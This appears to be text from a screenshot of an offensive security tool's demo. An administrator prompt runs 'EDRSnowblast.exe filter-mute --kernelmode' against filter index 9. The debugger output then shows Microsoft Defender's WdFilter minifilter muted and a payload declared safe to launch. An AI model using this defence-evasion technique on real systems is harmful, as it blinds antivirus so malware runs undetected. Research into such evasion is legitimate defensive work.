 Administrator: Command Prompt
Z:\EDRSnowblast\Offsets>EDRSnowblast.exe filter-mute --kernelmode --dont-unload-driver --filter-index 9
[snip]
[+] Process is "safe" to launch our payload
[+] Offsets are available for this version of fltmgr.sys (fltmgr_19041-3086.sys)!
bindfltkd > !fltkd.frames
Frame List : 0xfffff800707a96c0
FLTP_FRAME: 0xffff9b0f2d855680 "Frame 0"
10 - FLT_FILTER : 0xffff9b0f343a8010 "bindflt"
9 - FLT_FILTER : 0xffff9b0f2d8dea20 "WdFilter ==> Filter muted with success !"
8 - FLT_FILTER : 0xffff9b0f2d1097e0 "storqosflt"
7 - FLT_FILTER : 0xffff9b0f33bbfa20 "wcifs???"
6 - FLT_FILTER : 0xffff9b0f2dd75050 "CldFlt??"
5 - FLT_FILTER : 0xffff9b0f2deb1c20 "FileCrypt"
4 - FLT_FILTER : 0xffff9b0f2d135050 "luafv"
3 - FLT_FILTER : 0xffff9b0f2dd31010 "npsvctrig"
2 - FLT_FILTER : 0xffff9b0f2d8bb010 "Wof"
1 - FLT_FILTER : 0xffff9b0f2d8ba520 "FileInfo"